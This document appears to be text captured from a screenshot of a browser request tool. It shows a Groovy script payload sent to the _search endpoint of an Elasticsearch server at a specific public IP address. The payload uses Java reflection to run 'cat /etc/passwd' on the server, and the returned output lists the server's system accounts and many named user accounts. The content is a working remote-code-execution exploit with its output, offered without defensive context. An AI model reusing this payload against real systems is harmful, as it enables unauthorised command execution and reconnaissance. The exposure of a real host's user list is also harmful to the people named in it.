 Load URL
http://183.239.131.10:9200/_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReade
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\" cat /etc/passwd \").getInputStream())).readLines()","lang": "groovy"}}}
"fields" : {
"iswin" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin", "daemon:x:2:2:daemon:/sbin:/sbin/nologin", "adm:x:3:4:adm:/var/adm
/nologin", "lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:/bin/sync", "shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown", "halt:x:7:0:halt:/sbin
/sbin/halt", "mail:x:8:12:mail:/var/spool/mail:/sbin/nologin", "uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin", "operator:x:11:0:operator:/root:/sbin/nologin"
"games:x:12:100:games:/usr/games:/sbin/nologin", "gopher:x:13:30:gopher:/var/gopher:/sbin/nologin", "ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin",
"nobody:x:99:99:Nobody:/:/sbin/nologin", "dbus:x:81:81:System message bus:/:/sbin/nologin", "vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin",
"rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin", "abrt:x:173:173::/etc/abrt:/sbin/nologin", "saslauth:x:499:76:\"Saslauthd user\":/var/empty/sasla
/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbin/nologin", "qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin", "haldaemon:x:68:68:
daemon:/:/sbin/nologin", "ntp:x:38:38::/etc/ntp:/sbin/nologin", "rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin", "nfsnobody:x:65534:65534:Anonymou
User:/var/lib/nfs:/sbin/nologin", "sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin", "tcpdump:x:72:72::/:/sbin/nologin", "oprofile:x:16:16:Sp
user account to be used by OProfile:/home/oprofile:/sbin/nologin", "wesley:x:500:500::/home/wesley:/sbin/nologin", "hadoop:x:502:502::/home/hadoop:/sbin/nologin
"mysql:x:497:503::/home/mysql:/sbin/nologin", "mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin", "smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin",
"zabbix:x:503:504::/home/zabbix:/sbin/nologin", "logs:x:504:505::/home/logs:/sbin/nologin", "liuhao:x:505:506::/home/liuhao:/sbin/nologin", "appbak:x:506:507::/
/appbak:/sbin/nologin", "monitor:x:507:508::/home/monitor:/sbin/nologin", "nagios:x:508:509::/home/nagios:/sbin/nologin", "haipenge:x:509:510::/home/haipenge:
/bin/bash", "haipeng:x:510:511::/home/haipeng:/bin/bash", "vincent:x:511:512::/home/vincent:/bin/bash", "satery:x:512:513::/home/satery:/bin/bash",
"wangning:x:513:514::/home/wangning:/bin/bash", "wenzhuo:x:514:515::/home/wenzhuo:/bin/bash", "guocc:x:515:516::/home/guocc:/bin/bash", "abi:x:516:517::/home/ab
/bash", "dev:x:517:518::/home/dev:/bin/bash", "jam:x:518:519::/home/jam:/bin/bash", "yinyao:x:519:520::/home/yinyao:/bin/bash", "zhangjian:x:520:521::/home/zhan
/bin/bash", "zhangchuqiang:x:521:522::/home/zhangchuqiang:/bin/bash" ] ]